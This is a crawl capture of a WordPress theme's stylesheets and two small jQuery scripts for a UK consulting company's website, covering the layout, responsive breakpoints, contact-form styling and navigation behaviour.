.testi-slider .carousel-indicators li{background: #aaa296; width:12px; height: 12px; border: 0;margin: 0 5px;}
.testi-slider .carousel-indicators li:hover{background: #7accc8;}
footer.site-footer{background: #484a51; padding: 65px 0;}
.fotter_menu{list-style: none;margin: 0;border-top: 1px solid #fff;border-bottom: 1px solid #fff;padding: 15px 0;text-align: center;}
.fotter_menu li{list-style: none; display: inline-block;padding: 0 35px;}
.fotter_menu li.current-menu-item a,.fotter_menu li a:hover{color: #7accc8;}
.fotter_menu li a{color: #fff;font-size: 18px; font-weight: 400; line-height: 40px;font-family: 'Source Sans Pro', sans-serif;}
.site-contact>h5{color: #3cb878;font-size: 30px; font-weight: 600; line-height: 36px;font-family: 'Source Sans Pro', sans-serif; text-align: center;margin: 20px 0;}
.site-contact{}
.site-details p{color: #fff;display: inline-block;margin: 0 7px;font-size: 16px; font-weight: 400; line-height: 24px;font-family: 'Source Sans Pro', sans-serif;}
.site-details p a{color: #fff; margin: 0 5px;}
.site-details p span{color: #7accc8;}
.site-details p a:hover{color: #7accc8;}
.site-details{text-align: center;}
.site-info{text-align: center;margin-top: 20px;}
.site-info span{color: #fff;font-size: 12px; font-weight: 300; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.inner-banner{height: 150px;background-repeat: no-repeat;background-size: cover;background-position: center top;}
.page-title{color: #fff; font-size: 30px; line-height: 30px;font-family: 'Open Sans', sans-serif; font-weight: 700;margin-top: 45px;}
.contact-us .page-title{font-size: 36px; line-height: 30px;}
.breadcrumb {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
}
.breadcrumb span{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 12px; margin-right: 6px;}
.breadcrumb span a{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 400;}
.breadcrumb span a:hover{color: #3cb878;}
.contact_info{padding: 60px 0 25px;}
.contact-add h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add address{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 16px; line-height: 22px;}
.contact-add .contact-number{float: left;}
.contact-address{float: left; width: 25%;}
.contact-add .contact-number p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add .contact-number span{color: #7accc8;margin-right: 5px;}
.contact-add .contact-number a{color: #484a51;}
.contact-add .contact-number a:hover{color: #7accc8;}
.contact-form h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px;line-height: 26px;margin: 40px 0;}
.contact-form input{border: 2px solid #c8c5c0;width: 100%;padding: 10px 15px;font-size: 16px;line-height: 22px;}
.contact-form textarea{border: 2px solid #c8c5c0; width: 100%;height: 118px;height: 115px\0/;resize: none;padding: 10px 15px;}
.contact-form .right-field p, .contact-form .left-field p{margin-bottom: 25px;}
.contact-form input:focus,.contact-form textarea:focus{border-color: #7accc8; outline: none;}
.contact-form .left-field{float: left; width: 48%;}
.contact-form .right-field{float: right; width: 48%;}
.contact-form .full{float: left; width: 100%;}
.contact-form .full p{display: inline-block; width: 100%;}
.contact-form .full span{float: left; width: 25px; height: 25px;}
.contact-form .full span input[type=checkbox]{width: 25px;float: left;height: 25px;background: transparent;border: 2px solid #000;position: relative;
                                              z-index: 999;
                                              opacity: 0;}
.contact-form .full label{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;float: left;width: 95%;margin-left: 8px;}
.contact-form .full input[type=submit]{background-color: #7accc8;background-image: url(../images/service-arrow-small.png); color: #fff; border: 2px solid #7accc8; text-align: left; padding-left: 40px;font-family: 'Open Sans', sans-serif;background-repeat: no-repeat;background-position: 95% center;
                                       -webkit-transition: all  0.2s linear;-moz-transition: all  0.2s linear;-o-transition: all  0.2s linear;transition: all  0.2s linear;}
.contact-form .full input[type=submit]:hover{text-indent: 46%;}
.contact-form .full input[disabled]:hover{text-indent: 0%;}
.right-sidebar .hmservice-img{width: 100%;}
.right-sidebar .hmservice-desc p{text-align: left;}
.right-sidebar .parent-page {margin-bottom: 45px;}
.page-template-default .award-img{margin: 0px 0 60px}
.award-img{margin: 40px 0 60px}
.left-sidebar span.wpcf7-not-valid-tip{display: none;}
.left-sidebar .wpcf7-not-valid{border-color: #f00;}
.left-sidebar div.wpcf7-validation-errors {
    border: 0px solid transparent;
    float: left;
    color: #f00;
    text-align: center;
    margin: 0;
    width: 100%;
}
.left-sidebar{padding-right: 25px;}

.right-sidebar .carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active.left,
.right-sidebar .carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.right-sidebar .carousel-fade .carousel-inner .next.left,
.right-sidebar .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.right-sidebar .carousel-fade .carousel-control {
    z-index: 2;
}

/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .right-sidebar .carousel-fade .carousel-inner > .item.next,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar .carousel-fade .carousel-inner > .item.prev,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar  .carousel-fade .carousel-inner > .item.next.left,
    .right-sidebar  .carousel-fade .carousel-inner > .item.prev.right,
    .right-sidebar  .carousel-fade .carousel-inner > .item.active {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.top-content{}
.top-content .left-content{float: left;width: 50%;}
.entry-content {margin: 40px 0;    display: inline-block;}
.entry-content h4{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin-bottom: 15px; margin-top: 0;}
.entry-content h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;margin-bottom: 15px;}
.entry-content p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px; margin-bottom: 20px;}
.entry-content a{color: #7accc8;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;}
.entry-content a:hover{color: #484a51;}
.contact-form div.wpcf7 {position: relative;display: inline-block;}
.top-content .right-image{float: right;    margin-top: 45px;}
.bottom-content{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;margin-bottom: 20px;display: inline-block;}
.bottom-content>div{clear: both; margin-bottom: 30px;}
.bottom-content ul{margin: 30px 20px}
.bottom-content li{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 30px;}
.right-form{background-color: #484a51;padding: 45px 33px; margin-bottom: 45px;position: relative;}
.right-form h4{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin: 40px 0;}
.right-form h4 span{color: #3cb878;}
.right-form p{
    margin-bottom: 25px;
}
.right-form p input{    border: 2px solid transparent;
                        width: 100%;
                        padding: 10px 15px;
                        font-size: 16px;
                        line-height: 22px;}
.right-form textarea {
    border: 2px solid transparent;
    width: 100%;
    padding: 10px 15px;
    height: 118px;
    resize: none;}
.right-form input:focus, .right-form textarea:focus {
    border-color: #7accc8;
    outline: none;
}
.right-form input[type=submit]{
    position: absolute;
    width: 100%;background-color: #3cb878;
    background-image: url(../images/service-arrow-small.png);
    color: #fff;border: 2px solid #3cb878;
    text-align: left;
    padding-left: 40px;
    font-family: 'Open Sans', sans-serif;
    background-repeat: no-repeat;
    background-position: 95% center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;left: 0;bottom: 0;}
.right-form input[type=submit]:hover{text-indent: 38%;}
.right-form .right-field p:last-child{margin: 0;}
.right-form  span.wpcf7-not-valid-tip{display: none;}
.right-form .wpcf7-not-valid{border-color: #f00 !important;}
.right-form div.wpcf7-validation-errors {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    color: #f00;
}
.fa-search{display: inline-block;
           font: normal normal normal 14px/1 FontAwesome;
           font-size: inherit;
           text-rendering: auto;
           -webkit-font-smoothing: antialiased;
           -moz-osx-font-smoothing: grayscale;}
div.wpcf7-mail-sent-ng{color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
div.wpcf7-mail-sent-ok {
    border: none;
    color: #398f14;
    border: 0;
    position: absolute;
    bottom: 0;
    margin: 0;
}
.textarea-276 textarea::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
    padding-top: 70px;
}
span.check-style {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 2px solid #c8c5c0;
    background-color: transparent;
    top: 4px;
    left: 0;
    cursor: pointer;
}

span.check-style:after {
    content: "";
    position: absolute;
    top: 5px;
    left: 4px;
    border: 2px solid #333;
    border-top: none;
    border-right: none;
    background: transparent;
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 15px;
    height: 8px;
}
.contact-form .full span{margin:0;cursor:pointer;}
.contact-form .full span input[type=checkbox]:checked + span.check-style:after {
    opacity: 1;
}
.search-page h4.page-title{color: #40464e;font-size: 20px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 700;margin-top: 45px;}
.search-page h4.page-title span{color: #7accc8;}
.search-page .entry-title a{color: #40464e;font-size: 18px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 600;margin-top: 15px;}
.search-page .entry-title a:hover{color: #7accc8;}
.search-page .search-content{}
.search-page .search-content p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
.search-page .search-content p a{color: #7accc8;}
.search-page .search-content p a:hover{color: #40464e;}
.search-page article{margin-bottom: 20px;}
.search-page {margin-bottom: 40px;}
.page-title-no{color: #40464e;font-size: 18px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 600;}
.no-results p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
div.wpcf7 {
    margin: 0;
    padding: 0;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1
body_size: 1838
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
@media (max-width: 991px){
    .sitemenu , .col-sm-6.enquire_head, .hd_social{}

}
@media screen and (min-width: 768px) and (max-width: 991px){
    .contactshape .hmservice-desc {padding: 18px 25px !important;text-align: left;}
}
@media screen and (min-width: 768px) and (max-width: 1024px){
    .header .sitemenu .primary-menu>li a {margin:0 18px;}
    .enquire_head p {font-size: 16px;line-height: 30px;color: #40464e;font-weight: 400;}
    .header .sitemenu {margin-top: 12px;}
    .header {padding: 30px 0;}
    .hm-banner {height: 400px;}
    .hmservice-title {font-size: 20px;padding: 22px 15px;}
    .hm_services {margin-top: -72px;}
    .hm-banner .banner-text {padding-bottom: 60px;}
    .hm-banner .large-text {font-size: 24px;line-height: 36px;}
    .hm-banner .discover-link {margin: 20px 0;}
    #parent-30 , #parent-34{padding-left: 0;padding-right: 15px;}
    #parent-32{padding-left: 15px;padding-right: 0px;}
    #parent-21 {padding-left: 0;padding-right: 15px;}
    .contactshape {padding: 0;padding-left: 15px;}
    #parent-27{padding-left: 15px;padding-right: 0px;}
    .testi-slider .hm_test-slider p {font-size: 18px;line-height: 28px;}
    .fotter_menu li {padding: 0 25px;}
    .midle-content .left-field {width: 100%;padding-right: 0;}
    .midle-content .right-field {width: 100%;padding-left: 0;}
    .midle-content .left-field p {margin-bottom: 15px;}
    .midle-content .right-field p {margin-bottom: 15px;}
    .top-content .left-content {float: left;width: 100%;}
    .top-content .right-image {float: left;margin-top: 0;width: 100%;margin-bottom: 20px;}
    .right-form {padding: 45px 15px;}
    .right-form h4 {margin: 0px 0 30px;}
    .right-form p {margin-bottom: 15px;}
    .right-form div.wpcf7-validation-errors {color: #f00;margin: 0;line-height: 12px;}
    .contact-address {float: left;width: 40%;}
    .hmservice-desc {padding: 8px 15px;line-height: 22px;}
    .contactshape .hmservice-desc {padding: 32px 35px;text-align: left;}
    .contact-form .full label {width: 88%;margin-left: 20px;}
    .hmservice-img {float: left;width: 100%;height: 125px;}
    .hmservice-img img {width: 100%;height: 100%;}
    .testi-content .hmservice-desc {padding: 8px 15px;line-height: 22px;min-height: 100px;}   
    .midle-content div.wpcf7-validation-errors {bottom: -10px;margin: 0;}
    .testi-content {padding-top: 20px;}
    .testi-slider {padding: 20px 0;}
}
@media screen and (min-width: 768px){
    .mobile-logo{display: none;}
}
@media screen and (min-width: 520px) and (max-width: 767px){

}
@media screen and (max-width: 767px){
	
	#wprmenu_bar {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #0D0D0D;
    padding: 10px 16px;
    width: 100%;
    display: none;
    cursor: pointer;
    z-index: 999999!important;
    overflow: hidden;
    height: 65px;
    display: none;
    text-align: center;
}
/*#wprmenu_menu ul {
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    position: fixed;
    list-style: none;
    background: #fff;
    left: 0px;
    right: 0px;
    top: 65px;
}*/
    .desktop-logo{display: none;}
    .header .search-box {float: right;display: none;}   
    .click{background-image: url(../images/search.png);width: 26px;height: 26px;display: inline-block;background-repeat: no-repeat;background-size: 100%;margin-top: 10px !important;}
    .header .sitemenu {display: none;}
    .mobile-search {width: 100%;float: left;position: fixed;z-index: 9999;top: 50px;padding: 15px 0px;}
    .mobile-search label{width: 100%;}
    .mobile-search label input{padding: 10px 12px;width: 100%;border: 1px solid #c8c5c0;}
    .enquire_head p a:last-child{display: block;}
    .enquire_head p {text-align: center;}
    .hd_social ul {display: inline-block;padding: 0;margin: 0 auto;width: 100%;text-align: center;}
    .header {padding: 25px 0 20px;}
    .hm-banner {height: 375px; background-position-x: -409px;}
    .hm-banner .large-text {font-size: 22px;line-height: 28px;}
    .hm-banner .discover-link a {width: 250px;}
    .hm-banner .discover-link {margin: 15px auto;}
    .hm-banner .banner-text {text-align: center;    padding-bottom: 35px;}
    .hmservice-title:after {content: '';background-image: url(../images/service-arrow.png);background-repeat: no-repeat;width: 22px;height: 22px;display: inline-block;position: absolute;right: 20px;background-size: 100%;margin-top: 4px;}
    .hmservice-title {padding: 10px 15px;font-size: 16px;}
    .hm_services {margin-top: -48px;}
    .parent-page {
        margin-bottom: 15px;
        display: inline-block;padding: 0;
    }
    #parent-32, #parent-21 {
        padding-left: 0;
        padding-right: 0;
    }
    #parent-30 {
        padding-left: 0;
        padding-right: 0px;
    }
    .midle-content .container>div{padding: 0;}
    .midle-content .left-field {
        float: left;
        width: 100%;
        padding-right: 0;
    }
    .midle-content .right-field {
        float: right;
        width: 100%;
        padding-left: 0;
    }
    .midle-content .left-field p,.midle-content .right-field p {
        margin-bottom: 15px;
    }
    .testi-content .hm_testimonial {
        padding-right: 0;
    }
    .testi-content .hm_case {
        padding-left: 0;
    }
    .testi-slider {
        padding: 25px 0;
    }
    .testi-slider .hm_test-slider {padding: 15px 15px 15px;position: relative;}
    .testi-slider .hm_test-slider p {font-size: 16px;line-height: 26px;}
    .testi-slider .testi-name {font-size: 16px;font-weight: 400;}
    footer.site-footer {
        background: #484a51;
        padding: 25px 0;
    }
    .fotter_menu li {
        list-style: none;
        display: block;
        padding: 0;
    }
    .site-details p {margin: 5px 0;font-size: 16px;line-height: 24px;}
    .site-details p a {
        color: #fff;
        margin: 0;
    }
    .left-sidebar {
        padding-right: 0;
    }
    .top-content .left-content {
        float: left;
        width: 100%;
    }
    .top-content .right-image {
        float: left;
        margin-top: 0;
    }
    .bottom-content { margin-top: 15px;margin-bottom: 0;}
    .award-img {
        margin: 10px 0 50px; clear: both;
    }
    .entry-content {
        margin: 40px 0 5px;
        display: inline-block;
    }
    .right-sidebar{padding: 0;}
    .right-form {
        background-color: #484a51;
        padding: 15px 20px 45px;
        margin-bottom: 45px;
        position: relative;
    }
    .contact_info {
        padding: 25px 0 25px;
    }
    .contact-address {
        float: left;
        width: 100%;
    }
    .contact-add .contact-number a {
        color: #484a51;
        font-size: 14px;
    }
    .contact-form .left-field {
        float: left;
        width: 100%;
    }
    .contact-form .right-field {
        float: right;
        width: 100%;
    }
    .contact-form .full label{width: 80%;}
    .acf-map {
        width: 100%;
        height: 290px !important;
    }
    .contactshape .hmservice-desc h5 {font-size: 24px;}
    .entry-content a {font-size: 13px;}
    .bottom-content li {line-height: 20px;margin-bottom: 5px;}
    .contactshape .hmservice-desc h5 a {font-size: 20px;line-height: 28px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js
body_size: 207
content:
// JavaScript Document
 
 $(document).ready(function() {
			
  var windowWidth = $(window).width()
$(window).scroll(function (event) {

	if (windowWidth > 100) {
		var y = $(this).scrollTop();
		var head = $('.header');

		if (y > 100)
			head.addClass('tiny')
		else
			head.removeClass('tiny')
	};
});
 });
  


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9
body_size: 773
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var v = jQuery.noConflict();
v(document).ready(function() {
    if (v(window).width() > 776) {
        v(window).scroll(function() {
            if (v(this).scrollTop() > 140) {
                // navbody.addClass("bodyadd");
                //nav.addClass("sticky");
            } else {
                //navbody.removeClass("bodyadd");
                // nav.removeClass("sticky");
            }
        });
    }
    moveNavOptions();
    v(window).resize(function() {
        moveNavOptions();
    });
    v('.acceptance-776 .wpcf7-list-item').append('<span class="check-style"></span>');
});
function moveNavOptions() {
    if ((v(window).width() < 1025) && v(window).width() > 767) {
        v(".hd_social").remove();
        $(".top-section .enquire_head ").removeClass("col-sm-6").addClass("col-sm-8");
        $(".hm_services  .parent-page ").removeClass("col-sm-4").addClass("col-sm-6");
        //alert('asas');
        v("header.header .menu-bar ").insertAfter(".menu-right");
        v('.latestblog .post-left .desc').css('height', v('.latestblog .post-left .post-img:visible').height());
    } else {
        v(".menu-bar").insertBefore(".get-info");
    }
    if (v(window).width() < 767) {
        $(".search-icon>.click").click(function() {
            $(".mobile-search").fadeToggle("fast");
        });
        v(".menu-btn ").insertAfter(".col-sm-3.logo");
        v(".left-section").insertAfter(".growing .col-sm-6");
        v(".page-id-213 .tab_content_here").insertAfter(".page-id-213 .tab_menu_here");
        v(".page-id-132 .tab_content_here").insertAfter(".page-id-132 .tab_menu_here");
        v(".video video").remove();
        v(".what-we-do-moblie").prepend(v("#banner_menu"));
    }
}
